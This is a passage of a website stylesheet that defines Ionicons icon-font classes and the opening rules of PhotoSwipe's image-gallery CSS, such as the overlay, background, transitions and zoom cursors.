  content: "\f317";
}

.ion-cloud:before {
  content: "\f12b";
}

.ion-code:before {
  content: "\f271";
}

.ion-code-download:before {
  content: "\f26f";
}

.ion-code-working:before {
  content: "\f270";
}

.ion-coffee:before {
  content: "\f272";
}

.ion-compass:before {
  content: "\f273";
}

.ion-compose:before {
  content: "\f12c";
}

.ion-connection-bars:before {
  content: "\f274";
}

.ion-contrast:before {
  content: "\f275";
}

.ion-crop:before {
  content: "\f3c1";
}

.ion-cube:before {
  content: "\f318";
}

.ion-disc:before {
  content: "\f12d";
}

.ion-document:before {
  content: "\f12f";
}

.ion-document-text:before {
  content: "\f12e";
}

.ion-drag:before {
  content: "\f130";
}

.ion-earth:before {
  content: "\f276";
}

.ion-easel:before {
  content: "\f3c2";
}

.ion-edit:before {
  content: "\f2bf";
}

.ion-egg:before {
  content: "\f277";
}

.ion-eject:before {
  content: "\f131";
}

.ion-email:before {
  content: "\f132";
}

.ion-email-unread:before {
  content: "\f3c3";
}

.ion-erlenmeyer-flask:before {
  content: "\f3c5";
}

.ion-erlenmeyer-flask-bubbles:before {
  content: "\f3c4";
}

.ion-eye:before {
  content: "\f133";
}

.ion-eye-disabled:before {
  content: "\f306";
}

.ion-female:before {
  content: "\f278";
}

.ion-filing:before {
  content: "\f134";
}

.ion-film-marker:before {
  content: "\f135";
}

.ion-fireball:before {
  content: "\f319";
}

.ion-flag:before {
  content: "\f279";
}

.ion-flame:before {
  content: "\f31a";
}

.ion-flash:before {
  content: "\f137";
}

.ion-flash-off:before {
  content: "\f136";
}

.ion-folder:before {
  content: "\f139";
}

.ion-fork:before {
  content: "\f27a";
}

.ion-fork-repo:before {
  content: "\f2c0";
}

.ion-forward:before {
  content: "\f13a";
}

.ion-funnel:before {
  content: "\f31b";
}

.ion-gear-a:before {
  content: "\f13d";
}

.ion-gear-b:before {
  content: "\f13e";
}

.ion-grid:before {
  content: "\f13f";
}

.ion-hammer:before {
  content: "\f27b";
}

.ion-happy:before {
  content: "\f31c";
}

.ion-happy-outline:before {
  content: "\f3c6";
}

.ion-headphone:before {
  content: "\f140";
}

.ion-heart:before {
  content: "\f141";
}

.ion-heart-broken:before {
  content: "\f31d";
}

.ion-help:before {
  content: "\f143";
}

.ion-help-buoy:before {
  content: "\f27c";
}

.ion-help-circled:before {
  content: "\f142";
}

.ion-home:before {
  content: "\f144";
}

.ion-icecream:before {
  content: "\f27d";
}

.ion-image:before {
  content: "\f147";
}

.ion-images:before {
  content: "\f148";
}

.ion-information:before {
  content: "\f14a";
}

.ion-information-circled:before {
  content: "\f149";
}

.ion-ionic:before {
  content: "\f14b";
}

.ion-ios-alarm:before {
  content: "\f3c8";
}

.ion-ios-alarm-outline:before {
  content: "\f3c7";
}

.ion-ios-albums:before {
  content: "\f3ca";
}

.ion-ios-albums-outline:before {
  content: "\f3c9";
}

.ion-ios-americanfootball:before {
  content: "\f3cc";
}

.ion-ios-americanfootball-outline:before {
  content: "\f3cb";
}

.ion-ios-analytics:before {
  content: "\f3ce";
}

.ion-ios-analytics-outline:before {
  content: "\f3cd";
}

.ion-ios-arrow-back:before {
  content: "\f3cf";
}

.ion-ios-arrow-down:before {
  content: "\f3d0";
}

.ion-ios-arrow-forward:before {
  content: "\f3d1";
}

.ion-ios-arrow-left:before {
  content: "\f3d2";
}

.ion-ios-arrow-right:before {
  content: "\f3d3";
}

.ion-ios-arrow-thin-down:before {
  content: "\f3d4";
}

.ion-ios-arrow-thin-left:before {
  content: "\f3d5";
}

.ion-ios-arrow-thin-right:before {
  content: "\f3d6";
}

.ion-ios-arrow-thin-up:before {
  content: "\f3d7";
}

.ion-ios-arrow-up:before {
  content: "\f3d8";
}

.ion-ios-at:before {
  content: "\f3da";
}

.ion-ios-at-outline:before {
  content: "\f3d9";
}

.ion-ios-barcode:before {
  content: "\f3dc";
}

.ion-ios-barcode-outline:before {
  content: "\f3db";
}

.ion-ios-baseball:before {
  content: "\f3de";
}

.ion-ios-baseball-outline:before {
  content: "\f3dd";
}

.ion-ios-basketball:before {
  content: "\f3e0";
}

.ion-ios-basketball-outline:before {
  content: "\f3df";
}

.ion-ios-bell:before {
  content: "\f3e2";
}

.ion-ios-bell-outline:before {
  content: "\f3e1";
}

.ion-ios-body:before {
  content: "\f3e4";
}

.ion-ios-body-outline:before {
  content: "\f3e3";
}

.ion-ios-bolt:before {
  content: "\f3e6";
}

.ion-ios-bolt-outline:before {
  content: "\f3e5";
}

.ion-ios-book:before {
  content: "\f3e8";
}

.ion-ios-book-outline:before {
  content: "\f3e7";
}

.ion-ios-bookmarks:before {
  content: "\f3ea";
}

.ion-ios-bookmarks-outline:before {
  content: "\f3e9";
}

.ion-ios-box:before {
  content: "\f3ec";
}

.ion-ios-box-outline:before {
  content: "\f3eb";
}

.ion-ios-briefcase:before {
  content: "\f3ee";
}

.ion-ios-briefcase-outline:before {
  content: "\f3ed";
}

.ion-ios-browsers:before {
  content: "\f3f0";
}

.ion-ios-browsers-outline:before {
  content: "\f3ef";
}

.ion-ios-calculator:before {
  content: "\f3f2";
}

.ion-ios-calculator-outline:before {
  content: "\f3f1";
}

.ion-ios-calendar:before {
  content: "\f3f4";
}

.ion-ios-calendar-outline:before {
  content: "\f3f3";
}

.ion-ios-camera:before {
  content: "\f3f6";
}

.ion-ios-camera-outline:before {
  content: "\f3f5";
}

.ion-ios-cart:before {
  content: "\f3f8";
}

.ion-ios-cart-outline:before {
  content: "\f3f7";
}

.ion-ios-chatboxes:before {
  content: "\f3fa";
}

.ion-ios-chatboxes-outline:before {
  content: "\f3f9";
}

.ion-ios-chatbubble:before {
  content: "\f3fc";
}

.ion-ios-chatbubble-outline:before {
  content: "\f3fb";
}

.ion-ios-checkmark:before {
  content: "\f3ff";
}

.ion-ios-checkmark-empty:before {
  content: "\f3fd";
}

.ion-ios-checkmark-outline:before {
  content: "\f3fe";
}

.ion-ios-circle-filled:before {
  content: "\f400";
}

.ion-ios-circle-outline:before {
  content: "\f401";
}

.ion-ios-clock:before {
  content: "\f403";
}

.ion-ios-clock-outline:before {
  content: "\f402";
}

.ion-ios-close:before {
  content: "\f406";
}

.ion-ios-close-empty:before {
  content: "\f404";
}

.ion-ios-close-outline:before {
  content: "\f405";
}

.ion-ios-cloud:before {
  content: "\f40c";
}

.ion-ios-cloud-download:before {
  content: "\f408";
}

.ion-ios-cloud-download-outline:before {
  content: "\f407";
}

.ion-ios-cloud-outline:before {
  content: "\f409";
}

.ion-ios-cloud-upload:before {
  content: "\f40b";
}

.ion-ios-cloud-upload-outline:before {
  content: "\f40a";
}

.ion-ios-cloudy:before {
  content: "\f410";
}

.ion-ios-cloudy-night:before {
  content: "\f40e";
}

.ion-ios-cloudy-night-outline:before {
  content: "\f40d";
}

.ion-ios-cloudy-outline:before {
  content: "\f40f";
}

.ion-ios-cog:before {
  content: "\f412";
}

.ion-ios-cog-outline:before {
  content: "\f411";
}

.ion-ios-color-filter:before {
  content: "\f414";
}

.ion-ios-color-filter-outline:before {
  content: "\f413";
}

.ion-ios-color-wand:before {
  content: "\f416";
}

.ion-ios-color-wand-outline:before {
  content: "\f415";
}

.ion-ios-compose:before {
  content: "\f418";
}

.ion-ios-compose-outline:before {
  content: "\f417";
}

.ion-ios-contact:before {
  content: "\f41a";
}

.ion-ios-contact-outline:before {
  content: "\f419";
}

.ion-ios-copy:before {
  content: "\f41c";
}

.ion-ios-copy-outline:before {
  content: "\f41b";
}

.ion-ios-crop:before {
  content: "\f41e";
}

.ion-ios-crop-strong:before {
  content: "\f41d";
}

.ion-ios-download:before {
  content: "\f420";
}

.ion-ios-download-outline:before {
  content: "\f41f";
}

.ion-ios-drag:before {
  content: "\f421";
}

.ion-ios-email:before {
  content: "\f423";
}

.ion-ios-email-outline:before {
  content: "\f422";
}

.ion-ios-eye:before {
  content: "\f425";
}

.ion-ios-eye-outline:before {
  content: "\f424";
}

.ion-ios-fastforward:before {
  content: "\f427";
}

.ion-ios-fastforward-outline:before {
  content: "\f426";
}

.ion-ios-filing:before {
  content: "\f429";
}

.ion-ios-filing-outline:before {
  content: "\f428";
}

.ion-ios-film:before {
  content: "\f42b";
}

.ion-ios-film-outline:before {
  content: "\f42a";
}

.ion-ios-flag:before {
  content: "\f42d";
}

.ion-ios-flag-outline:before {
  content: "\f42c";
}

.ion-ios-flame:before {
  content: "\f42f";
}

.ion-ios-flame-outline:before {
  content: "\f42e";
}

.ion-ios-flask:before {
  content: "\f431";
}

.ion-ios-flask-outline:before {
  content: "\f430";
}

.ion-ios-flower:before {
  content: "\f433";
}

.ion-ios-flower-outline:before {
  content: "\f432";
}

.ion-ios-folder:before {
  content: "\f435";
}

.ion-ios-folder-outline:before {
  content: "\f434";
}

.ion-ios-football:before {
  content: "\f437";
}

.ion-ios-football-outline:before {
  content: "\f436";
}

.ion-ios-game-controller-a:before {
  content: "\f439";
}

.ion-ios-game-controller-a-outline:before {
  content: "\f438";
}

.ion-ios-game-controller-b:before {
  content: "\f43b";
}

.ion-ios-game-controller-b-outline:before {
  content: "\f43a";
}

.ion-ios-gear:before {
  content: "\f43d";
}

.ion-ios-gear-outline:before {
  content: "\f43c";
}

.ion-ios-glasses:before {
  content: "\f43f";
}

.ion-ios-glasses-outline:before {
  content: "\f43e";
}

.ion-ios-grid-view:before {
  content: "\f441";
}

.ion-ios-grid-view-outline:before {
  content: "\f440";
}

.ion-ios-heart:before {
  content: "\f443";
}

.ion-ios-heart-outline:before {
  content: "\f442";
}

.ion-ios-help:before {
  content: "\f446";
}

.ion-ios-help-empty:before {
  content: "\f444";
}

.ion-ios-help-outline:before {
  content: "\f445";
}

.ion-ios-home:before {
  content: "\f448";
}

.ion-ios-home-outline:before {
  content: "\f447";
}

.ion-ios-infinite:before {
  content: "\f44a";
}

.ion-ios-infinite-outline:before {
  content: "\f449";
}

.ion-ios-information:before {
  content: "\f44d";
}

.ion-ios-information-empty:before {
  content: "\f44b";
}

.ion-ios-information-outline:before {
  content: "\f44c";
}

.ion-ios-ionic-outline:before {
  content: "\f44e";
}

.ion-ios-keypad:before {
  content: "\f450";
}

.ion-ios-keypad-outline:before {
  content: "\f44f";
}

.ion-ios-lightbulb:before {
  content: "\f452";
}

.ion-ios-lightbulb-outline:before {
  content: "\f451";
}

.ion-ios-list:before {
  content: "\f454";
}

.ion-ios-list-outline:before {
  content: "\f453";
}

.ion-ios-location:before {
  content: "\f456";
}

.ion-ios-location-outline:before {
  content: "\f455";
}

.ion-ios-locked:before {
  content: "\f458";
}

.ion-ios-locked-outline:before {
  content: "\f457";
}

.ion-ios-loop:before {
  content: "\f45a";
}

.ion-ios-loop-strong:before {
  content: "\f459";
}

.ion-ios-medical:before {
  content: "\f45c";
}

.ion-ios-medical-outline:before {
  content: "\f45b";
}

.ion-ios-medkit:before {
  content: "\f45e";
}

.ion-ios-medkit-outline:before {
  content: "\f45d";
}

.ion-ios-mic:before {
  content: "\f461";
}

.ion-ios-mic-off:before {
  content: "\f45f";
}

.ion-ios-mic-outline:before {
  content: "\f460";
}

.ion-ios-minus:before {
  content: "\f464";
}

.ion-ios-minus-empty:before {
  content: "\f462";
}

.ion-ios-minus-outline:before {
  content: "\f463";
}

.ion-ios-monitor:before {
  content: "\f466";
}

.ion-ios-monitor-outline:before {
  content: "\f465";
}

.ion-ios-moon:before {
  content: "\f468";
}

.ion-ios-moon-outline:before {
  content: "\f467";
}

.ion-ios-more:before {
  content: "\f46a";
}

.ion-ios-more-outline:before {
  content: "\f469";
}

.ion-ios-musical-note:before {
  content: "\f46b";
}

.ion-ios-musical-notes:before {
  content: "\f46c";
}

.ion-ios-navigate:before {
  content: "\f46e";
}

.ion-ios-navigate-outline:before {
  content: "\f46d";
}

.ion-ios-nutrition:before {
  content: "\f470";
}

.ion-ios-nutrition-outline:before {
  content: "\f46f";
}

.ion-ios-paper:before {
  content: "\f472";
}

.ion-ios-paper-outline:before {
  content: "\f471";
}

.ion-ios-paperplane:before {
  content: "\f474";
}

.ion-ios-paperplane-outline:before {
  content: "\f473";
}

.ion-ios-partlysunny:before {
  content: "\f476";
}

.ion-ios-partlysunny-outline:before {
  content: "\f475";
}

.ion-ios-pause:before {
  content: "\f478";
}

.ion-ios-pause-outline:before {
  content: "\f477";
}

.ion-ios-paw:before {
  content: "\f47a";
}

.ion-ios-paw-outline:before {
  content: "\f479";
}

.ion-ios-people:before {
  content: "\f47c";
}

.ion-ios-people-outline:before {
  content: "\f47b";
}

.ion-ios-person:before {
  content: "\f47e";
}

.ion-ios-person-outline:before {
  content: "\f47d";
}

.ion-ios-personadd:before {
  content: "\f480";
}

.ion-ios-personadd-outline:before {
  content: "\f47f";
}

.ion-ios-photos:before {
  content: "\f482";
}

.ion-ios-photos-outline:before {
  content: "\f481";
}

.ion-ios-pie:before {
  content: "\f484";
}

.ion-ios-pie-outline:before {
  content: "\f483";
}

.ion-ios-pint:before {
  content: "\f486";
}

.ion-ios-pint-outline:before {
  content: "\f485";
}

.ion-ios-play:before {
  content: "\f488";
}

.ion-ios-play-outline:before {
  content: "\f487";
}

.ion-ios-plus:before {
  content: "\f48b";
}

.ion-ios-plus-empty:before {
  content: "\f489";
}

.ion-ios-plus-outline:before {
  content: "\f48a";
}

.ion-ios-pricetag:before {
  content: "\f48d";
}

.ion-ios-pricetag-outline:before {
  content: "\f48c";
}

.ion-ios-pricetags:before {
  content: "\f48f";
}

.ion-ios-pricetags-outline:before {
  content: "\f48e";
}

.ion-ios-printer:before {
  content: "\f491";
}

.ion-ios-printer-outline:before {
  content: "\f490";
}

.ion-ios-pulse:before {
  content: "\f493";
}

.ion-ios-pulse-strong:before {
  content: "\f492";
}

.ion-ios-rainy:before {
  content: "\f495";
}

.ion-ios-rainy-outline:before {
  content: "\f494";
}

.ion-ios-recording:before {
  content: "\f497";
}

.ion-ios-recording-outline:before {
  content: "\f496";
}

.ion-ios-redo:before {
  content: "\f499";
}

.ion-ios-redo-outline:before {
  content: "\f498";
}

.ion-ios-refresh:before {
  content: "\f49c";
}

.ion-ios-refresh-empty:before {
  content: "\f49a";
}

.ion-ios-refresh-outline:before {
  content: "\f49b";
}

.ion-ios-reload:before {
  content: "\f49d";
}

.ion-ios-reverse-camera:before {
  content: "\f49f";
}

.ion-ios-reverse-camera-outline:before {
  content: "\f49e";
}

.ion-ios-rewind:before {
  content: "\f4a1";
}

.ion-ios-rewind-outline:before {
  content: "\f4a0";
}

.ion-ios-rose:before {
  content: "\f4a3";
}

.ion-ios-rose-outline:before {
  content: "\f4a2";
}

.ion-ios-search:before {
  content: "\f4a5";
}

.ion-ios-search-strong:before {
  content: "\f4a4";
}

.ion-ios-settings:before {
  content: "\f4a7";
}

.ion-ios-settings-strong:before {
  content: "\f4a6";
}

.ion-ios-shuffle:before {
  content: "\f4a9";
}

.ion-ios-shuffle-strong:before {
  content: "\f4a8";
}

.ion-ios-skipbackward:before {
  content: "\f4ab";
}

.ion-ios-skipbackward-outline:before {
  content: "\f4aa";
}

.ion-ios-skipforward:before {
  content: "\f4ad";
}

.ion-ios-skipforward-outline:before {
  content: "\f4ac";
}

.ion-ios-snowy:before {
  content: "\f4ae";
}

.ion-ios-speedometer:before {
  content: "\f4b0";
}

.ion-ios-speedometer-outline:before {
  content: "\f4af";
}

.ion-ios-star:before {
  content: "\f4b3";
}

.ion-ios-star-half:before {
  content: "\f4b1";
}

.ion-ios-star-outline:before {
  content: "\f4b2";
}

.ion-ios-stopwatch:before {
  content: "\f4b5";
}

.ion-ios-stopwatch-outline:before {
  content: "\f4b4";
}

.ion-ios-sunny:before {
  content: "\f4b7";
}

.ion-ios-sunny-outline:before {
  content: "\f4b6";
}

.ion-ios-telephone:before {
  content: "\f4b9";
}

.ion-ios-telephone-outline:before {
  content: "\f4b8";
}

.ion-ios-tennisball:before {
  content: "\f4bb";
}

.ion-ios-tennisball-outline:before {
  content: "\f4ba";
}

.ion-ios-thunderstorm:before {
  content: "\f4bd";
}

.ion-ios-thunderstorm-outline:before {
  content: "\f4bc";
}

.ion-ios-time:before {
  content: "\f4bf";
}

.ion-ios-time-outline:before {
  content: "\f4be";
}

.ion-ios-timer:before {
  content: "\f4c1";
}

.ion-ios-timer-outline:before {
  content: "\f4c0";
}

.ion-ios-toggle:before {
  content: "\f4c3";
}

.ion-ios-toggle-outline:before {
  content: "\f4c2";
}

.ion-ios-trash:before {
  content: "\f4c5";
}

.ion-ios-trash-outline:before {
  content: "\f4c4";
}

.ion-ios-undo:before {
  content: "\f4c7";
}

.ion-ios-undo-outline:before {
  content: "\f4c6";
}

.ion-ios-unlocked:before {
  content: "\f4c9";
}

.ion-ios-unlocked-outline:before {
  content: "\f4c8";
}

.ion-ios-upload:before {
  content: "\f4cb";
}

.ion-ios-upload-outline:before {
  content: "\f4ca";
}

.ion-ios-videocam:before {
  content: "\f4cd";
}

.ion-ios-videocam-outline:before {
  content: "\f4cc";
}

.ion-ios-volume-high:before {
  content: "\f4ce";
}

.ion-ios-volume-low:before {
  content: "\f4cf";
}

.ion-ios-wineglass:before {
  content: "\f4d1";
}

.ion-ios-wineglass-outline:before {
  content: "\f4d0";
}

.ion-ios-world:before {
  content: "\f4d3";
}

.ion-ios-world-outline:before {
  content: "\f4d2";
}

.ion-ipad:before {
  content: "\f1f9";
}

.ion-iphone:before {
  content: "\f1fa";
}

.ion-ipod:before {
  content: "\f1fb";
}

.ion-jet:before {
  content: "\f295";
}

.ion-key:before {
  content: "\f296";
}

.ion-knife:before {
  content: "\f297";
}

.ion-laptop:before {
  content: "\f1fc";
}

.ion-leaf:before {
  content: "\f1fd";
}

.ion-levels:before {
  content: "\f298";
}

.ion-lightbulb:before {
  content: "\f299";
}

.ion-link:before {
  content: "\f1fe";
}

.ion-load-a:before {
  content: "\f29a";
}

.ion-load-b:before {
  content: "\f29b";
}

.ion-load-c:before {
  content: "\f29c";
}

.ion-load-d:before {
  content: "\f29d";
}

.ion-location:before {
  content: "\f1ff";
}

.ion-lock-combination:before {
  content: "\f4d4";
}

.ion-locked:before {
  content: "\f200";
}

.ion-log-in:before {
  content: "\f29e";
}

.ion-log-out:before {
  content: "\f29f";
}

.ion-loop:before {
  content: "\f201";
}

.ion-magnet:before {
  content: "\f2a0";
}

.ion-male:before {
  content: "\f2a1";
}

.ion-man:before {
  content: "\f202";
}

.ion-map:before {
  content: "\f203";
}

.ion-medkit:before {
  content: "\f2a2";
}

.ion-merge:before {
  content: "\f33f";
}

.ion-mic-a:before {
  content: "\f204";
}

.ion-mic-b:before {
  content: "\f205";
}

.ion-mic-c:before {
  content: "\f206";
}

.ion-minus:before {
  content: "\f209";
}

.ion-minus-circled:before {
  content: "\f207";
}

.ion-minus-round:before {
  content: "\f208";
}

.ion-model-s:before {
  content: "\f2c1";
}

.ion-monitor:before {
  content: "\f20a";
}

.ion-more:before {
  content: "\f20b";
}

.ion-mouse:before {
  content: "\f340";
}

.ion-music-note:before {
  content: "\f20c";
}

.ion-navicon:before {
  content: "\f20e";
}

.ion-navicon-round:before {
  content: "\f20d";
}

.ion-navigate:before {
  content: "\f2a3";
}

.ion-network:before {
  content: "\f341";
}

.ion-no-smoking:before {
  content: "\f2c2";
}

.ion-nuclear:before {
  content: "\f2a4";
}

.ion-outlet:before {
  content: "\f342";
}

.ion-paintbrush:before {
  content: "\f4d5";
}

.ion-paintbucket:before {
  content: "\f4d6";
}

.ion-paper-airplane:before {
  content: "\f2c3";
}

.ion-paperclip:before {
  content: "\f20f";
}

.ion-pause:before {
  content: "\f210";
}

.ion-person:before {
  content: "\f213";
}

.ion-person-add:before {
  content: "\f211";
}

.ion-person-stalker:before {
  content: "\f212";
}

.ion-pie-graph:before {
  content: "\f2a5";
}

.ion-pin:before {
  content: "\f2a6";
}

.ion-pinpoint:before {
  content: "\f2a7";
}

.ion-pizza:before {
  content: "\f2a8";
}

.ion-plane:before {
  content: "\f214";
}

.ion-planet:before {
  content: "\f343";
}

.ion-play:before {
  content: "\f215";
}

.ion-playstation:before {
  content: "\f30a";
}

.ion-plus:before {
  content: "\f218";
}

.ion-plus-circled:before {
  content: "\f216";
}

.ion-plus-round:before {
  content: "\f217";
}

.ion-podium:before {
  content: "\f344";
}

.ion-pound:before {
  content: "\f219";
}

.ion-power:before {
  content: "\f2a9";
}

.ion-pricetag:before {
  content: "\f2aa";
}

.ion-pricetags:before {
  content: "\f2ab";
}

.ion-printer:before {
  content: "\f21a";
}

.ion-pull-request:before {
  content: "\f345";
}

.ion-qr-scanner:before {
  content: "\f346";
}

.ion-quote:before {
  content: "\f347";
}

.ion-radio-waves:before {
  content: "\f2ac";
}

.ion-record:before {
  content: "\f21b";
}

.ion-refresh:before {
  content: "\f21c";
}

.ion-reply:before {
  content: "\f21e";
}

.ion-reply-all:before {
  content: "\f21d";
}

.ion-ribbon-a:before {
  content: "\f348";
}

.ion-ribbon-b:before {
  content: "\f349";
}

.ion-sad:before {
  content: "\f34a";
}

.ion-sad-outline:before {
  content: "\f4d7";
}

.ion-scissors:before {
  content: "\f34b";
}

.ion-search:before {
  content: "\f21f";
}

.ion-settings:before {
  content: "\f2ad";
}

.ion-share:before {
  content: "\f220";
}

.ion-shuffle:before {
  content: "\f221";
}

.ion-skip-backward:before {
  content: "\f222";
}

.ion-skip-forward:before {
  content: "\f223";
}

.ion-social-android:before {
  content: "\f225";
}

.ion-social-android-outline:before {
  content: "\f224";
}

.ion-social-angular:before {
  content: "\f4d9";
}

.ion-social-angular-outline:before {
  content: "\f4d8";
}

.ion-social-apple:before {
  content: "\f227";
}

.ion-social-apple-outline:before {
  content: "\f226";
}

.ion-social-bitcoin:before {
  content: "\f2af";
}

.ion-social-bitcoin-outline:before {
  content: "\f2ae";
}

.ion-social-buffer:before {
  content: "\f229";
}

.ion-social-buffer-outline:before {
  content: "\f228";
}

.ion-social-chrome:before {
  content: "\f4db";
}

.ion-social-chrome-outline:before {
  content: "\f4da";
}

.ion-social-codepen:before {
  content: "\f4dd";
}

.ion-social-codepen-outline:before {
  content: "\f4dc";
}

.ion-social-css3:before {
  content: "\f4df";
}

.ion-social-css3-outline:before {
  content: "\f4de";
}

.ion-social-designernews:before {
  content: "\f22b";
}

.ion-social-designernews-outline:before {
  content: "\f22a";
}

.ion-social-dribbble:before {
  content: "\f22d";
}

.ion-social-dribbble-outline:before {
  content: "\f22c";
}

.ion-social-dropbox:before {
  content: "\f22f";
}

.ion-social-dropbox-outline:before {
  content: "\f22e";
}

.ion-social-euro:before {
  content: "\f4e1";
}

.ion-social-euro-outline:before {
  content: "\f4e0";
}

.ion-social-facebook:before {
  content: "\f231";
}

.ion-social-facebook-outline:before {
  content: "\f230";
}

.ion-social-foursquare:before {
  content: "\f34d";
}

.ion-social-foursquare-outline:before {
  content: "\f34c";
}

.ion-social-freebsd-devil:before {
  content: "\f2c4";
}

.ion-social-github:before {
  content: "\f233";
}

.ion-social-github-outline:before {
  content: "\f232";
}

.ion-social-google:before {
  content: "\f34f";
}

.ion-social-google-outline:before {
  content: "\f34e";
}

.ion-social-googleplus:before {
  content: "\f235";
}

.ion-social-googleplus-outline:before {
  content: "\f234";
}

.ion-social-hackernews:before {
  content: "\f237";
}

.ion-social-hackernews-outline:before {
  content: "\f236";
}

.ion-social-html5:before {
  content: "\f4e3";
}

.ion-social-html5-outline:before {
  content: "\f4e2";
}

.ion-social-instagram:before {
  content: "\f351";
}

.ion-social-instagram-outline:before {
  content: "\f350";
}

.ion-social-javascript:before {
  content: "\f4e5";
}

.ion-social-javascript-outline:before {
  content: "\f4e4";
}

.ion-social-linkedin:before {
  content: "\f239";
}

.ion-social-linkedin-outline:before {
  content: "\f238";
}

.ion-social-markdown:before {
  content: "\f4e6";
}

.ion-social-nodejs:before {
  content: "\f4e7";
}

.ion-social-octocat:before {
  content: "\f4e8";
}

.ion-social-pinterest:before {
  content: "\f2b1";
}

.ion-social-pinterest-outline:before {
  content: "\f2b0";
}

.ion-social-python:before {
  content: "\f4e9";
}

.ion-social-reddit:before {
  content: "\f23b";
}

.ion-social-reddit-outline:before {
  content: "\f23a";
}

.ion-social-rss:before {
  content: "\f23d";
}

.ion-social-rss-outline:before {
  content: "\f23c";
}

.ion-social-sass:before {
  content: "\f4ea";
}

.ion-social-skype:before {
  content: "\f23f";
}

.ion-social-skype-outline:before {
  content: "\f23e";
}

.ion-social-snapchat:before {
  content: "\f4ec";
}

.ion-social-snapchat-outline:before {
  content: "\f4eb";
}

.ion-social-tumblr:before {
  content: "\f241";
}

.ion-social-tumblr-outline:before {
  content: "\f240";
}

.ion-social-tux:before {
  content: "\f2c5";
}

.ion-social-twitch:before {
  content: "\f4ee";
}

.ion-social-twitch-outline:before {
  content: "\f4ed";
}

.ion-social-twitter:before {
  content: "\f243";
}

.ion-social-twitter-outline:before {
  content: "\f242";
}

.ion-social-usd:before {
  content: "\f353";
}

.ion-social-usd-outline:before {
  content: "\f352";
}

.ion-social-vimeo:before {
  content: "\f245";
}

.ion-social-vimeo-outline:before {
  content: "\f244";
}

.ion-social-whatsapp:before {
  content: "\f4f0";
}

.ion-social-whatsapp-outline:before {
  content: "\f4ef";
}

.ion-social-windows:before {
  content: "\f247";
}

.ion-social-windows-outline:before {
  content: "\f246";
}

.ion-social-wordpress:before {
  content: "\f249";
}

.ion-social-wordpress-outline:before {
  content: "\f248";
}

.ion-social-yahoo:before {
  content: "\f24b";
}

.ion-social-yahoo-outline:before {
  content: "\f24a";
}

.ion-social-yen:before {
  content: "\f4f2";
}

.ion-social-yen-outline:before {
  content: "\f4f1";
}

.ion-social-youtube:before {
  content: "\f24d";
}

.ion-social-youtube-outline:before {
  content: "\f24c";
}

.ion-soup-can:before {
  content: "\f4f4";
}

.ion-soup-can-outline:before {
  content: "\f4f3";
}

.ion-speakerphone:before {
  content: "\f2b2";
}

.ion-speedometer:before {
  content: "\f2b3";
}

.ion-spoon:before {
  content: "\f2b4";
}

.ion-star:before {
  content: "\f24e";
}

.ion-stats-bars:before {
  content: "\f2b5";
}

.ion-steam:before {
  content: "\f30b";
}

.ion-stop:before {
  content: "\f24f";
}

.ion-thermometer:before {
  content: "\f2b6";
}

.ion-thumbsdown:before {
  content: "\f250";
}

.ion-thumbsup:before {
  content: "\f251";
}

.ion-toggle:before {
  content: "\f355";
}

.ion-toggle-filled:before {
  content: "\f354";
}

.ion-transgender:before {
  content: "\f4f5";
}

.ion-trash-a:before {
  content: "\f252";
}

.ion-trash-b:before {
  content: "\f253";
}

.ion-trophy:before {
  content: "\f356";
}

.ion-tshirt:before {
  content: "\f4f7";
}

.ion-tshirt-outline:before {
  content: "\f4f6";
}

.ion-umbrella:before {
  content: "\f2b7";
}

.ion-university:before {
  content: "\f357";
}

.ion-unlocked:before {
  content: "\f254";
}

.ion-upload:before {
  content: "\f255";
}

.ion-usb:before {
  content: "\f2b8";
}

.ion-videocamera:before {
  content: "\f256";
}

.ion-volume-high:before {
  content: "\f257";
}

.ion-volume-low:before {
  content: "\f258";
}

.ion-volume-medium:before {
  content: "\f259";
}

.ion-volume-mute:before {
  content: "\f25a";
}

.ion-wand:before {
  content: "\f358";
}

.ion-waterdrop:before {
  content: "\f25b";
}

.ion-wifi:before {
  content: "\f25c";
}

.ion-wineglass:before {
  content: "\f2b9";
}

.ion-woman:before {
  content: "\f25d";
}

.ion-wrench:before {
  content: "\f2ba";
}

.ion-xbox:before {
  content: "\f30c";
}

/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*
    Styles for basic PhotoSwipe functionality (sliding area, open/close transitions)
*/
/* pswp = photoswipe */
@media (min-width: 783px) {
  .logged-in.admin-bar .pswp__top-bar {
    top: 32px;
  }
}

@media (max-width: 782px) {
  .logged-in.admin-bar .pswp__top-bar {
    top: 46px;
  }
}

.pswp {
  display: none;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  overflow: hidden;
  -ms-touch-action: none;
  touch-action: none;
  z-index: 1500;
  -webkit-text-size-adjust: 100%;
  /* create separate layer, to avoid paint on window.onscroll in webkit/blink */
  -webkit-backface-visibility: hidden;
  outline: none;
}

.pswp img {
  max-width: none;
}

/* style is added when JS option showHideOpacity is set to true */
.pswp--animate_opacity {
  /* 0.001, because opacity:0 doesn't trigger Paint action, which causes lag at start of transition */
  opacity: 0.001;
  will-change: opacity;
  /* for open/close transition */
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--open {
  display: block;
}

.pswp--zoom-allowed .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

.pswp--zoomed-in .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}

.pswp--dragging .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: grabbing;
}

/*
    Background is added as a separate element.
    As animating opacity is much faster than animating rgba() background-color.
*/
.pswp__bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.85);
  opacity: 0;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}

.pswp__scroll-wrap {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.pswp__container, .pswp__zoom-wrap {
  -ms-touch-action: none;
  touch-action: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}

/* Prevent selection and tap highlights */
.pswp__container, .pswp__img {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
